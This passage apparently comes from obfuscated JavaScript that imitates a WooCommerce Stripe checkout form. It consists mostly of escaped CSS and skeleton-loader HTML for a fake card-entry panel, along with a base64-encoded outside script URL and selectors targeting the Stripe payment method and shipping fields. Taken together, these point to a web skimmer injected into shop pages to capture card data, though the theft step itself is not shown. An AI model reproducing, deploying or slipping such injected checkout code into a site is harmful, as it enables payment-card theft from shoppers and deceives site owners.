0a#wc-stripe-up-form\x20.p-CardBrandError\x20{\x0a\x20\x20display:\x20none;\x0a\x20\x20color:\x20var(--colorIconCardError);\x0a}\x0a#wc-stripe-up-form\x20.p-Field.invalid\x20.p-CardBrandIcons--multiple\x20{\x0a\x20\x20display:\x20none;\x0a}\x0a#wc-stripe-up-form\x20.p-Field.invalid\x20.p-CardBrandError\x20{\x0a\x20\x20display:\x20block;\x0a}\x0a#wc-stripe-up-form\x20.p-CardCvcIcons-svg\x20{\x0a\x20\x20fill:\x20rgb(92,\x2092,\x2092)\x20!important;\x0a}\x0a#wc-stripe-up-form\x20.p-card-panel\x20{\x0a\x20\x20margin-top:\x2010px;\x0a}\x0a#wc-stripe-up-form\x20.p-tabs\x20{\x0a\x20\x20display:\x20flex;\x0a\x20\x20gap:\x208px;\x0a}\x0a#wc-stripe-up-form\x20.p-tab-button\x20{\x0a\x20\x20width:\x2050%;\x0a\x20\x20height:\x2062px;\x0a\x20\x20padding:\x200.75rem;\x0a\x20\x20border-radius:\x205px;\x0a\x20\x20font-weight:\x20600;\x0a\x20\x20border:\x201px\x20solid\x20#e6e6e6;\x0a\x20\x20box-shadow:\x200px\x201px\x201px\x20rgba(0,\x200,\x200,\x200.03),\x200px\x203px\x206px\x20rgba(0,\x200,\x200,\x200.02);\x0a\x20\x20transition:\x20background\x200.15s\x20ease,\x20border\x200.15s\x20ease,\x20box-shadow\x200.15s\x20ease;\x0a}\x0a#wc-stripe-up-form\x20.p-tab-icon-container\x20{\x0a\x20\x20position:\x20relative;\x0a\x20\x20width:\x20100%;\x0a}\x0a#wc-stripe-up-form\x20.p-tab-icon\x20{\x0a\x20\x20transition:\x20fill\x200.1s\x20ease;\x0a\x20\x20fill:\x20rgb(38,\x2090,\x2063);\x0a\x20\x20height:\x2017px;\x0a\x20\x20width:\x20auto;\x0a}\x0a#wc-stripe-up-form\x20.p-tab-label\x20{\x0a\x20\x20padding-top:\x202px;\x0a\x20\x20color:\x20rgb(0,\x2066,\x2032);\x0a\x20\x20font-size:\x2014px;\x0a}\x0a#wc-stripe-up-form\x20.p-tab-button:hover\x20{\x0a\x20\x20background-color:\x20rgb(210,\x20238,\x20229);\x0a}\x0a#wc-stripe-up-form\x20.p-tab-button--selected\x20{\x0a\x20\x20border-color:\x20#02468c;\x0a\x20\x20color:\x20rgb(0,\x2066,\x2032);\x0a\x20\x20box-shadow:\x200px\x201px\x201px\x20rgba(0,\x200,\x200,\x200.03),\x200px\x203px\x206px\x20rgba(0,\x200,\x200,\x200.02),\x200\x200\x200\x201px\x20#0570de;\x0a\x20\x20background-color:\x20rgb(236,\x20248,\x20244);\x0a\x20\x20outline:\x200px\x20none\x20rgb(0,\x2066,\x2032);\x0a}\x0a#wc-stripe-up-form\x20.p-tab-button--selected\x20.p-tab-icon\x20{\x0a\x20\x20fill:\x20#0570de;\x0a}\x0a#wc-stripe-up-form\x20.p-tab-button--disabled\x20{\x0a\x20\x20border-color:\x20#9d9d9d;\x0a\x20\x20color:\x20rgb(105,\x20105,\x20105)\x20!important;\x0a\x20\x20box-shadow:\x20none;\x0a\x20\x20background-color:\x20rgb(236,\x20248,\x20244);\x0a\x20\x20outline:\x200px\x20none\x20rgb(91,\x2091,\x2091);\x0a}\x0a#wc-stripe-up-form\x20.p-tab-button--disabled\x20.p-tab-label\x20{\x0a\x20\x20color:\x20#9d9d9d;\x0a}\x0a#wc-stripe-up-form\x20.p-tab-button--disabled\x20.p-tab-icon\x20{\x0a\x20\x20fill:\x20#9d9d9d;\x0a}\x0a#wc-stripe-up-form\x20.p-tab-badge-disabled\x20{\x0a\x20\x20position:\x20absolute;\x0a\x20\x20right:\x200;\x0a\x20\x20top:\x20-25px;\x0a\x20\x20color:\x20#fff;\x0a\x20\x20background:\x20#bcbcbc;\x0a\x20\x20padding:\x202px\x207px;\x0a\x20\x20border-radius:\x205px;\x0a\x20\x20font-size:\x2010px;\x0a}\x0a#wc-stripe-up-form\x20.p-tab-button--selected:hover\x20{\x0a\x20\x20border-color:\x20#0570de;\x0a\x20\x20color:\x20#0570de\x20!important;\x0a\x20\x20box-shadow:\x200\x200\x200\x200px\x20hsla(210,\x2096%,\x2045%,\x200.25),\x200\x200px\x200px\x200\x20#0570de,\x200\x200\x200\x201px\x20#0570de;\x0a}\x0a#wc-stripe-up-form\x20.p-tab-button--selected:hover\x20.p-tab-label\x20{\x0a\x20\x20color:\x20#0570de;\x0a}\x0a#wc-stripe-up-form\x20.p-tab-button--disabled:hover\x20{\x0a\x20\x20border-color:\x20#9d9d9d;\x0a\x20\x20color:\x20rgb(105,\x20105,\x20105)\x20!important;\x0a\x20\x20background-color:\x20rgb(236,\x20248,\x20244);\x0a\x20\x20outline:\x200px\x20none\x20rgb(91,\x2091,\x2091);\x0a}\x0a\x0adiv.loadr\x20{\x0a\x20\x20background-position:\x20center;\x0a\x20\x20height:\x2060px;\x0a}\x0a\x0a/*\x20lightweight\x20transparent\x20background\x20grey\x20spinner\x20*/\x0a.loadr\x20{\x0a\x20\x20min-width:\x2032px;\x0a\x20\x20min-height:\x2032px;\x0a\x20\x20background-repeat:\x20no-repeat;\x0a\x20\x20background-image:\x20url([data-uri]);\x0a}</style>','aHR0cHM6Ly9jZG4ubGlmZXBhZGVyLmNvbS90cy8=','#payment_method_stripe','bWp','.iframe','jCE','#shipping_address_2','ahp','zkc','amex','substring','<div\x20style=\x22margin:\x204px\x20!important;\x20position:\x20relative\x20!important;\x22\x20id=\x22fldr\x22>\x0a\x20\x20\x20\x20<div\x20style=\x22\x22\x20class=\x22\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22display:\x20flex\x20!important;\x20column-gap:\x20calc(8px)\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22box-sizing:\x20border-box\x20!important;\x20border-radius:\x205px\x20!important;\x20height:\x2062.9px\x20!important;\x20background-color:\x20rgb(242,\x20242,\x20242)\x20!important;\x20position:\x20relative\x20!important;\x20overflow:\x20hidden\x20!important;\x20box-shadow:\x20rgba(0,\x200,\x200,\x200.03)\x200px\x201px\x201px\x200px,\x20rgba(0,\x200,\x200,\x200.02)\x200px\x203px\x206px\x200px\x20!important;\x20display:\x20flex\x20!important;\x20flex-grow:\x201\x20!important;\x20flex-basis:\x200px\x20!important;\x20flex-direction:\x20column\x20!important;\x20align-items:\x20flex-start\x20!important;\x20padding:\x2012px\x20!important;\x20border-width:\x201px\x20!important;\x20border-color:\x20rgb(197,\x20190,\x20208)\x20!important;\x20border-style:\x20solid\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22box-sizing:\x20border-box\x20!important;\x20width:\x2022px\x20!important;\x20height:\x2016.8px\x20!important;\x20background-color:\x20rgba(67,\x2069,\x2076,\x200.04)\x20!important;\x20border-radius:\x205px\x20!important;\x20position:\x20relative\x20!important;\x20overflow:\x20hidden\x20!important;\x20will-change:\x20transform\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22position:\x20absolute\x20!important;\x20top:\x200px\x20!important;\x20left:\x200px\x20!important;\x20height:\x20100%\x20!important;\x20width:\x2050%\x20!important;\x20transform:\x20translateX(200%);\x20will-change:\x20transform\x20!important;\x20background:\x20linear-gradient(to\x20right,\x20rgba(67,\x2069,\x2076,\x200),\x20rgba(67,\x2069,\x2076,\x200.05)\x2050%,\x20rgba(67,\x2069,\x2076,\x200))\x20!important;\x20transition:\x20transform\x203000ms\x20ease\x200s;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22box-sizing:\x20border-box\x20!important;\x20width:\x2040%\x20!important;\x20height:\x2018.4px\x20!important;\x20margin-top:\x204px\x20!important;\x20background-color:\x20rgba(67,\x2069,\x2076,\x200.04)\x20!important;\x20border-radius:\x205px\x20!important;\x20position:\x20relative\x20!important;\x20overflow:\x20hidden\x20!important;\x20will-change:\x20transform\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22position:\x20absolute\x20!important;\x20top:\x200px\x20!important;\x20left:\x200px\x20!important;\x20height:\x20100%\x20!important;\x20width:\x2050%\x20!important;\x20transform:\x20translateX(200%);\x20will-change:\x20transform\x20!important;\x20background:\x20linear-gradient(to\x20right,\x20rgba(67,\x2069,\x2076,\x200),\x20rgba(67,\x2069,\x2076,\x200.05)\x2050%,\x20rgba(67,\x2069,\x2076,\x200))\x20!important;\x20transition:\x20transform\x203000ms\x20ease\x200s;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22box-sizing:\x20border-box\x20!important;\x20border-radius:\x205px\x20!important;\x20height:\x2062.9px\x20!important;\x20background-color:\x20rgb(242,\x20242,\x20242)\x20!important;\x20position:\x20relative\x20!important;\x20overflow:\x20hidden\x20!important;\x20box-shadow:\x20rgba(0,\x200,\x200,\x200.03)\x200px\x201px\x201px\x200px,\x20rgba(0,\x200,\x200,\x200.02)\x200px\x203px\x206px\x200px\x20!important;\x20display:\x20flex\x20!important;\x20flex-grow:\x201\x20!important;\x20flex-basis:\x200px\x20!important;\x20flex-direction:\x20column\x20!important;\x20align-items:\x20flex-start\x20!important;\x20padding:\x2012px\x20!important;\x20border-width:\x201px\x20!important;\x20border-color:\x20rgb(197,\x20190,\x20208)\x20!important;\x20border-style:\x20solid\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22box-sizing:\x20border-box\x20!important;\x20width:\x2022px\x20!important;\x20height:\x2016.8px\x20!important;\x20background-color:\x20rgba(67,\x2069,\x2076,\x200.04)\x20!important;\x20border-radius:\x205px\x20!important;\x20position:\x20relative\x20!important;\x20overflow:\x20hidden\x20!important;\x20will-change:\x20transform\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22position:\x20absolute\x20!important;\x20top:\x200px\x20!important;\x20left:\x200px\x20!important;\x20height:\x20100%\x20!important;\x20width:\x2050%\x20!important;\x20transform:\x20translateX(200%);\x20will-change:\x20transform\x20!important;\x20background:\x20linear-gradient(to\x20right,\x20rgba(67,\x2069,\x2076,\x200),\x20rgba(67,\x2069,\x2076,\x200.05)\x2050%,\x20rgba(67,\x2069,\x2076,\x200))\x20!important;\x20transition:\x20transform\x203000ms\x20ease\x200s;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22box-sizing:\x20border-box\x20!important;\x20width:\x2040%\x20!important;\x20height:\x2018.4px\x20!important;\x20margin-top:\x204px\x20!important;\x20background-color:\x20rgba(67,\x2069,\x2076,\x200.04)\x20!important;\x20border-radius:\x205px\x20!important;\x20position:\x20relative\x20!important;\x20overflow:\x20hidden\x20!important;\x20will-change:\x20transform\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22position:\x20absolute\x20!important;\x20top:\x200px\x20!important;\x20left:\x200px\x20!important;\x20height:\x20100%\x20!important;\x20width:\x2050%\x20!important;\x20transform:\x20translateX(200%);\x20will-change:\x20transform\x20!important;\x20background:\x20linear-gradient(to\x20right,\x20rgba(67,\x2069,\x2076,\x200),\x20rgba(67,\x2069,\x2076,\x200.05)\x2050%,\x20rgba(67,\x2069,\x2076,\x200))\x20!important;\x20transition:\x20transform\x203000ms\x20ease\x200s;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20style=\x22margin-top:\x2012px\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22margin-bottom:\x2012px\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x2024px\x20!important;\x20background-color:\x20rgba(67,\x2069,\x2076,\x200.04)\x20!important;\x20position:\x20relative\x20!important;\x20overflow:\x20hidden\x20!important;\x20will-change:\x20transform\x20!important;\x20border-radius:\x200px\x20!important;\x20width:\x2062.8834px\x20!important;\x20box-sizing:\x20border-box\x20!important;\x20margin-bottom:\x2012px\x20!important;\x20box-shadow:\x20rgba(0,\x200,\x200,\x200.125)\x200px\x201px\x201px\x200px\x20inset\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22position:\x20absolute\x20!important;\x20top:\x200px\x20!important;\x20left:\x200px\x20!important;\x20height:\x20100%\x20!important;\x20width:\x2050%\x20!important;\x20transform:\x20translateX(200%);\x20will-change:\x20transform\x20!important;\x20background:\x20linear-gradient(to\x20right,\x20rgba(67,\x2069,\x2076,\x200),\x20rgba(67,\x2069,\x2076,\x200.05)\x2050%,\x20rgba(67,\x2069,\x2076,\x200))\x20!important;\x20transition:\x20transform\x203000ms\x20ease\x200s;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x2038.9667px\x20!important;\x20padding:\x2013.8888px\x20!important;\x20box-sizing:\x20border-box\x20!important;\x20background-color:\x20rgb(242,\x20242,\x20242)\x20!important;\x20position:\x20relative\x20!important;\x20overflow:\x20hidden\x20!important;\x20border-radius:\x200px\x20!important;\x20box-shadow:\x20rgba(0,\x200,\x200,\x200.125)\x200px\x201px\x201px\x200px\x20inset\x20!important;\x20border-width:\x200px\x20!important;\x20border-color:\x20rgb(67,\x2069,\x2075)\x20!important;\x20border-style:\x20none\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x2024px\x20!important;\x20background-color:\x20rgba(67,\x2069,\x2076,\x200.04)\x20!important;\x20position:\x20relative\x20!important;\x20overflow:\x20hidden\x20!important;\x20will-change:\x20transform\x20!important;\x20border-radius:\x200px\x20!important;\x20width:\x2062.8834px\x20!important;\x20box-sizing:\x20border-box\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22position:\x20absolute\x20!important;\x20top:\x200px\x20!important;\x20left:\x200px\x20!important;\x20height:\x20100%\x20!important;\x20width:\x2050%\x20!important;\x20transform:\x20translateX(200%);\x20will-change:\x20transform\x20!important;\x20background:\x20linear-gradient(to\x20right,\x20rgba(67,\x2069,\x2076,\x200),\x20rgba(67,\x2069,\x2076,\x200.05)\x2050%,\x20rgba(67,\x2069,\x2076,\x200))\x20!important;\x20transition:\x20transform\x203000ms\x20ease\x200s;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22display:\x20flex\x20!important;\x20margin-bottom:\x2012px\x20!important;\x20margin-left:\x20-12px\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22box-sizing:\x20border-box\x20!important;\x20width:\x2050%\x20!important;\x20padding-left:\x2012px\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x2024px\x20!important;\x20background-color:\x20rgba(67,\x2069,\x2076,\x200.04)\x20!important;\x20position:\x20relative\x20!important;\x20overflow:\x20hidden\x20!important;\x20will-change:\x20transform\x20!important;\x20border-radius:\x200px\x20!important;\x20width:\x2034.3px\x20!important;\x20box-sizing:\x20border-box\x20!important;\x20margin-bottom:\x2012px\x20!important;\x20box-shadow:\x20rgba(0,\x200,\x200,\x200.125)\x200px\x201px\x201px\x200px\x20inset\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22position:\x20absolute\x20!important;\x20top:\x200px\x20!important;\x20left:\x200px\x20!important;\x20height:\x20100%\x20!important;\x20width:\x2050%\x20!important;\x20transform:\x20translateX(200%);\x20will-change:\x20transform\x20!important;\x20background:\x20linear-gradient(to\x20right,\x20rgba(67,\x2069,\x2076,\x200),\x20rgba(67,\x2069,\x2076,\x200.05)\x2050%,\x20rgba(67,\x2069,\x2076,\x200))\x20!important;\x20transition:\x20transform\x203000ms\x20ease\x200s;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x2038.9667px\x20!important;\x20padding:\x2013.8888px\x20!important;\x20box-sizing:\x20border-box\x20!important;\x20background-color:\x20rgb(242,\x20242,\x20242)\x20!important;\x20position:\x20relative\x20!important;\x20overflow:\x20hidden\x20!important;\x20border-radius:\x200px\x20!important;\x20box-shadow:\x20rgba(0,\x200,\x200,\x200.125)\x200px\x201px\x201px\x200px\x20inset\x20!important;\x20border-width:\x200px\x20!important;\x20border-color:\x20rgb(67,\x2069,\x2075)\x20!important;\x20border-style:\x20none\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x2024px\x20!important;\x20background-color:\x20rgba(67,\x2069,\x2076,\x200.04)\x20!important;\x20position:\x20relative\x20!important;\x20overflow:\x20hidden\x20!important;\x20will-change:\x20transform\x20!important;\x20border-radius:\x200px\x20!important;\x20width:\x2034.3px\x20!important;\x20box-sizing:\x20border-box\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22position:\x20absolute\x20!important;\x20top:\x200px\x20!important;\x20left:\x200px\x20!important;\x20height:\x20100%\x20!important;\x20width:\x2050%\x20!important;\x20transform:\x20translateX(200%);\x20will-change:\x20transform\x20!important;\x20background:\x20linear-gradient(to\x20right,\x20rgba(67,\x2069,\x2076,\x200),\x20rgba(67,\x2069,\x2076,\x200.05)\x2050%,\x20rgba(67,\x2069,\x2076,\x200))\x20!important;\x20transition:\x20transform\x203000ms\x20ease\x200s;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22box-sizing:\x20border-box\x20!important;\x20width:\x2050%\x20!important;\x20padding-left:\x2012px\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x2024px\x20!important;\x20background-color:\x20rgba(67,\x2069,\x2076,\x200.04)\x20!important;\x20position:\x20relative\x20!important;\x20overflow:\x20hidden\x20!important;\x20will-change:\x20transform\x20!important;\x20border-radius:\x200px\x20!important;\x20width:\x2022.8667px\x20!important;\x20box-sizing:\x20border-box\x20!important;\x20margin-bottom:\x2012px\x20!important;\x20box-shadow:\x20rgba(0,\x200,\x200,\x200.125)\x200px\x201px\x201px\x200px\x20inset\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22position:\x20absolute\x20!important;\x20top:\x200px\x20!important;\x20left:\x200px\x20!important;\x20height:\x20100%\x20!important;\x20width:\x2050%\x20!important;\x20transform:\x20translateX(200%);\x20will-change:\x20transform\x20!important;\x20background:\x20linear-gradient(to\x20right,\x20rgba(67,\x2069,\x2076,\x200),\x20rgba(67,\x2069,\x2076,\x200.05)\x2050%,\x20rgba(67,\x2069,\x2076,\x200))\x20!important;\x20transition:\x20transform\x203000ms\x20ease\x200s;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x2038.9667px\x20!important;\x20padding:\x2013.8888px\x20!important;\x20box-sizing:\x20border-box\x20!important;\x20background-color:\x20rgb(242,\x20242,\x20242)\x20!important;\x20position:\x20relative\x20!important;\x20overflow:\x20hidden\x20!important;\x20border-radius:\x200px\x20!important;\x20box-shadow:\x20rgba(0,\x200,\x200,\x200.125)\x200px\x201px\x201px\x200px\x20inset\x20!important;\x20border-width:\x200px\x20!important;\x20border-color:\x20rgb(67,\x2069,\x2075)\x20!important;\x20border-style:\x20none\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x2024px\x20!important;\x20background-color:\x20rgba(67,\x2069,\x2076,\x200.04)\x20!important;\x20position:\x20relative\x20!important;\x20overflow:\x20hidden\x20!important;\x20will-change:\x20transform\x20!important;\x20border-radius:\x200px\x20!important;\x20width:\x2022.8667px\x20!important;\x20box-sizing:\x20border-box\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22position:\x20absolute\x20!important;\x20top:\x200px\x20!important;\x20left:\x200px\x20!important;\